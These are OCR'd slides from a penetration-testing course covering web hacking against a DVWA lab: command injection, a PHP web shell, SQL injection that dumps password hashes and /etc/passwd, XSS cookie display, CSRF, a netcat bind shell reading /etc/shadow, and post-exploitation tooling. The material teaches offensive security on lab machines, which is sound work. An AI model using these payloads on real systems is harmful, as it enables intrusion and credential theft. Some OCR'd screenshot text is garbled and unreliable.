| C 🔂 🛛 🖉 172.                       | 31.31.11/dvwa/vulnerabilities/exec/# 🗉 🚥 😒 🛉                                                                                                    | \$      |
|------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| inux 🛛 Kali Training   G Kali Li   | nux 🕱 Kali Tools  🔬 phpMyAdmin 🕱 Kali Forums 💆 Kali Docs   R NetHunter                                                                                                    | 📕 Offen |
|                                    | DVWA                                                                                                    |         |
| Home                               | Vulnerability: Command Execution                                                                                                    |         |
| Instructions<br>Setup              | Ping for FREE<br>Enter an IP address below:                                                                                                    |         |
| Brute Force Command Execution CSRF | 127.0.0.1; cat /etc/passwd         submit           PING 127.0.0.1         (127.0.0.1) 56(84) bytes of data.           64 bytes from 127.0.0.1         is icm son-1 t1-64 time-0 011 ms |         |
| File Inclusion SQL Injection       | 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms<br>64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.037 ms<br>127.0.0.1 ping statistics                                       |         |
| SQL Injection (Blind)<br>Upload    | 3 packets transmitted, 3 received, 0% packet loss, time 1998ms<br>rtt min/avg/max/mdev = 0.011/0.022/0.037/0.012 ms<br>root:x:0.0:root:/bin/bash                                        |         |
| XSS reflected XSS stored           | <pre>daemon:x:l:l:daemon:/usr/sbin:/bin/sh<br/>bin:x:2:l:bin:/bin/sh<br/>sys:x:3:3:sys:/dev:/bin/sh<br/>sync:x:4:5534:sync:/bin/sync</pre>                                              |         |
| DVWA Security PHP Info             | <pre>games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:1p:/var/spa0/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh</pre>                              |         |

#### 7.8 Web Shells

- Get an opensource shell
  - $\rightarrow \texttt{https://sourceforge.net/projects/ajaxshell/}$
- Upload the web shell to DVWA (Upload sub menu)

Vulnerability: File Upload

| Cho | ose an ima | ge to upload: |
|-----|------------|---------------|
|     | Browse     | shell.php     |
|     | Upload     |               |

Locate web shell on the server (Command Injection)

**Vulnerability: Command Execution** 

| Ping for FREE                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Enter an IP address below:                                                                                                    |
| 127.0.0.1; find /   grep -i shell\.php  submit                                                                                                    |
| PIMG 127.0.0.1 (127.0.0.1) 56(04) bytes of data.<br>64 bytes from 127.0.0.1: comp seq: titled time=0.020 ms<br>64 bytes from 127.0.0.1: comp seq: 2000 comp seq: 2000 comp seq: |

# 7.8 Web Shells

• Access the web shell (Password: password)

| ↔ → ♂ ŵ             | 🛛 🖉 🗝 172.31.31.11/dvwa/hackable/uploads/shell.php                             |
|---------------------|--------------------------------------------------------------------------------|
| Kali Linux 🦄 Kali T | raining  🖨 Kali Linux 🗙 Kali Tools 🔛 phpMyAdmin 🖹 Kali Forums 👱 Kali I         |
|                     | [Execute command] [Upload file] [Change directory] [Filebrowser] [Create File] |
| Quick               |                                                                                |
| Commands            |                                                                                |
| Clear Screen        |                                                                                |
| Clear History       |                                                                                |
| Can I function?     |                                                                                |
| Get server info     |                                                                                |
| Read /etc/passwd    |                                                                                |
| Open ports          |                                                                                |
| Bunning and second  |                                                                                |
| Running processes   |                                                                                |
| Reduite             |                                                                                |
| Command             |                                                                                |
| history             |                                                                                |
|                     |                                                                                |
|                     |                                                                                |
| history             |                                                                                |

# 7.8 Web Shells

#### • Explore the web shell

| Readme                                                                                        | www-data~# shellhelp                                                                                                    |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Command<br>history                                                                            | Ajax/PHP Command Shell                                                                                                    |
| shellhelp<br>canirun<br>whoami<br>netstat -an   grep -i<br>listen<br>netstat -punta<br>upload | By Ironfist<br>The shell can be used by anyone to command any server, the main purpose was<br>to create a shell that feels as dynamic as possible, is expandable and easy<br>to understand.<br>If one of the command execution functions work, the shell will function fine. |
| netstat -an   grep -i<br>listen<br>etcpasswdfile<br>About                                     | Try the "canirun" command to check this.<br>Any (not custom) command is a UNIX command, like ls, cat, rm If you're<br>not used to these commands, google a little.<br>Fuetom Eurorions                                                                                       |
| Ajax/PHP<br>Command<br>Shell                                                                  | If you want to add your own custom command in the Quick Commands list, check<br>out the code. The \$function array contains 'func name' => 'javascript function'.<br>Take a look at the built-in functions for examples.                                                     |
| by Ironfist<br>Version 0.7B                                                                   | I know this readme isn't providing too much information, but hell, does this shell<br>even require one :P                                                                                                    |
| Thanks to everyone @<br><u>SharePlaza</u><br><u>milw0rm</u>                                   | - Iron                                                                                                    |
| everyone in rootshell                                                                         | Command:                                                                                                    |

#### • Summary

- $\circ~$  User input is passed to the database
- $\circ~$  User inout is malformed and contains commands
- $\circ~$  Commands get executed on the database
- $\circ~$  Syntax depends on database vendor
  - $\rightarrow$  Example: Bypass authentication
  - $\rightarrow$  Example: Sensitive data breach
- Abstract: Search database for userStatus
  - Form field Username User input: Peter
    - $\rightarrow$  SQL command:

```
String query = "SELECT userStatus FROM user WHERE name='Peter'";
```

- $\circ\,$  Form field Username User input: Peter' OR 1=1 #
  - $\rightarrow$  SQL command:

String query = "SELECT userStatus FROM user WHERE name='Peter' OR 1=1 #'";

Example: Crash the application with a single quote

| Vulnerability: | <b>SQL</b> Injection |
|----------------|----------------------|
|----------------|----------------------|

| User ID:  |        |
|-----------|--------|
| Peter'    | Submit |
| More info |        |

Leads to this parameter

🔏 172.31.31.11/dvwa/vulnerabilities/sqli/?id=Peter'&Submit=Submit#

#### Leads to this server error

```
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''Peter''' at line 1
```

• Example: 1' or '1'='1



#### Vulnerability: SQL Injection

| Subr                  |
|-----------------------|
| Subr                  |
|                       |
| 1                     |
| and annual administra |

#### More info

http://www.securiteam.com/securityreviews/5DP0N1P76E.html http://en.wikipedia.org/wiki/SQL\_injection http://www.unixwiz.net/techtips/sgl-injection.html



• Example: Compromise the credentials database

```
Peter' or 1=1 union select null. database() #
     Surname: dvwa
Peter' or 1=1 union select null, table_name from information_schema.tables #
     Surname: users
Peter' or 1=1 union select null, concat(table_name,0x0a,column_name) from
  information_schema.columns where table_name = 'users' #
     Surname: users
     user
     Surname: users
     password
Peter' and 1=1 union select null, concat(user, 0×0a, password) from users #
     Surname: admin
     5f4dcc3b5aa765d61d8327deb882cf99
     Surname: gordonb
     e99a18c428cb38d5f260853678922e03
     Surname: 1337
     8d3533d75ae2c3966d7e0d4fcc69216b
     Surname: pablo
     0d107d09f5bbe40cade3de5c71e9e9b7
     Surname: smithy
     5f4dcc3b5aa765d61d8327deb882cf99
```

#### • Example: Compromise the OS

```
union all select load_file('/etc/passwd'), null #
```

#### Vulnerability: SQL Injection

User ID:

'union all select load\_file('/etc Submit

```
ID: ' union all select load file('/etc/passwd').null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
qnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcn:x:101:102::/nonevistent:/hin/false
```

- Summary
  - $\circ~$  Abusing trust relationship: Browser  $\rightarrow$  Website
  - Injecting script code into website
  - $\circ~$  Code get executed by client/browser
  - $\circ~$  Executed as if it is part of the original site
  - $\circ~$  Client software trust the code
  - $\circ~$  The code has access to sensitive data:
    - Session cookies
    - Session tockens
      - $\rightarrow$  Hijack a session
    - Malicious links
    - Execute commands on the client
- Alternative XSS styles
  - Persistent XSS
  - $\circ$  Reflected XSS

- Example: Persistent XSS
  - Script is stored on the server
  - Script is delivered to every visitor

<script>alert ("Boooom"); </ script>



#### • Refelcted XSS: Abstract



#### • Example: Refelcted XSS

http://172.31.31.11/dvwa/vulnerabilities/

xss\_r/?name=%3Cscript%3Ealert%28%22Boooom%22%29%3B%3C%2Fscript%3E#

| Vulnerability: Reflected Cross Site Scripting (XSS)                                                                       | Vulnerability: Reflected Cross Site Scripting (XSS) |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| Whats your name?<br>Submit                                                                                                | Wars yeared<br>Hetto                                |
| http://hc.dkers.org/scs.html<br>http://www.begineeurity.com/scs-site_scripting<br>http://www.egineeurity.com/scs-faq.html | ок                                                  |

• Exercise: Display cookie

#### • Example: Refelcted XSS

http://172.31.31.11/dvwa/vulnerabilities/

xss\_r/?name=%3Cscript%3Ealert%28%22Boooom%22%29%3B%3C%2Fscript%3E#

| Vulnerability: Reflected Cross Site Scripting (XSS)                                                                      | Vulnerability: Reflected Cross Site Scripting (XSS) |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|
| Whats your name?<br>Submt<br>More info                                                                                   | Warts yo access Boocom                              |
| http://hakkers.org/oss.html<br>http://www.heynorus/whellCosse-site_scripting<br>http://www.cglascurity.com/xsit-lan_html | ок                                                  |

#### • Exercise: Display cookie

<script>alert (document.cookie);</script>

# 7.11 CSRF - Cross-Site Request Forgery

- Summary
  - $\circ~$  Abusing trust relationship: Website  $\rightarrow$  Client
  - Send malicious link to the victim
  - $\circ~$  If victim click  $\rightarrow$  Server execute activity
  - $\circ~$  Server execute activity  $\rightarrow$  Victim don't know
    - $\rightarrow$  Example: Reset Password

```
http://172.31.31.11/dvwa/vulnerabilities/
csrf/?password_new=11111&password_conf=11111&Change=Change#
```

#### Vulnerability: Cross Site Request Forgery (CSRF)





• 8. Post Exploitation
# 8.1 Overview

- Goals of the Post Exploitation phase
  - Maintain access
  - Establish persistence mechanisms
  - Lateral movement
  - Exfiltrate data
  - Hide traces, manipulate log files
  - Steal money (Attack banking apps)
- Tools and Techniques:
  - Create accounts
  - BackDoors
  - RootKits

 $\rightarrow$  This is often not wanted by the organization

#### 8.2 Netcat

#### • Netcat: Swiss Army Knife for networks

- $\circ$  Remote shell
- $\circ$  Copy files
- Connect to services
- Supports 2 modes
  - Server mode
  - Client mode



#### 8.2 Netcat

#### • Exercise: Upload a file to the server



#### 8.2 Netcat

#### • Exercise: Bind Netcat to a shell

| □<br>File Actions Edit View Help                                                                                                    | michael@kali: ~                                                                                                    | - " ×                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|
| (michael⊜kali)-[~]<br>_\$ nc 172.31.31.11 4711<br>cat /etc/hostname<br>metasploitable                                                                                                 |                                                                                                    |                              |
| head /etc/shadow<br>root:\$1\$/avpfBJ1\$x0z8w5UF9Iv./DR                                                                                                    | DE MERAkla (Russian), Ossila VM Via                                                                                                    | husiDay 🖉 🖉 🕅                |
| daemon:*:14684:0:99999:7:::<br>bin:*:14684:0:99999:7:::                                                                                                    | File Machine View Input Devices Help                                                                                                    | cuarbox 🕒 🖶 🍐                |
| yys 15571X08B0154Mys 1990907712<br>Mync: 11.668,19909077121<br>man: 11.668,19909077121<br>mail: 11.668,1019099077121<br>mail: 11.668,1019099077121<br>mail: 11.668,1019099077121<br>T | r<br>Login uith msfadmin/msfadmin to get started                                                                                                    |                              |
|                                                                                                    | netasploitable login: nsfadmin<br>Passuord:<br>Last login: Fri May 14 11:26:19 EDT 2021 on tty1                                                                                                    |                              |
|                                                                                                    | Linux metasphortanic 2.5.27-10-server at any ing approximately 10-10-50-00 unit 2000 1000<br>The programs included with the Ubuntu system are free software:<br>the exact distribution terms for each program are described in the |                              |
|                                                                                                    | Ubuntu cones with ABSOLUTELY NO WARRANTY, to the extent permitted by<br>applicable law.                                                                                                    |                              |
|                                                                                                    | To access official Ubuntu documentation, please vis<br>http://help.ubuntu.com/<br>No mail.                                                                                                    |                              |
|                                                                                                    | nsfadmin@metasploitable:"\$ sudo bash<br>[sudo] passuord for msfadmin:<br>routemetasploitable:"#                                                                                                    |                              |
|                                                                                                    | root@metasploitable:~# nc -l -p 4711 -e /bin/bash                                                                                                    |                              |
|                                                                                                    |                                                                                                    | 🌬 🗗 🌽 🚍 🚝 🔟 🚳 💽 Right Ctrl 👘 |

### 8.3 Tools and Techniques

#### Netcat

- Connect to services
- $\circ~$  Copy files
- Remote shell
- RootKits
  - $\circ$  Evading
    - Users and Admins
    - AV protection
  - $\circ$  Hiding
    - Directories, files, programs, processes,
    - Active network connections, open ports,
    - Manipulate output
    - Provide remote access

## 8.3 Tools and Techniques

- MeterPreter: Post Exploitation Commands
  - Disable AntiVirus
  - Edit, copy, delete, upload files
  - Connect to a stable process (svchost.exe)
  - Dump hashes
  - Escalde privileges
  - Record keystrokes
  - Install a Rootkit
  - Install a Backdoor
  - Clear Eventlogs
  - o ...
- Windows Domain: Lateral Movement
  - Cobalt Strike
  - Mimikatz
  - BloodHound
    - $\rightarrow$  Full compromise of the AD



#### • 9. Supporting Tools and Techniques

# 9.1 Supporting Tools and Techniques

- Sniffing:
  - Easy and useful
  - Collect sensitive information
  - $\circ~$  tshark / wireshark
  - $\circ~$  Exercise: dsniff and telnet 10.0.2.101
- Man in the Middle Attack:
  - $\circ~$  Cain & Able
  - $\circ \ \, {\sf Dsniff tools}$
- Armitage:
  - On top of metasploit
  - "Hail Mary" Attack
  - Nmap access

### Overview

- 0. Setup your personal Penetration-Lab
- 1. Physical access
- 2. Introduction into Pentesting
- 3. Reconnaissance / Information Gathering
- 4. Scanning
- 5. Exploiting
- 6. Password Cracking
- 7. Web Hacking
- 8. Post Exploitation
- 9. Supporting Tools and Techniques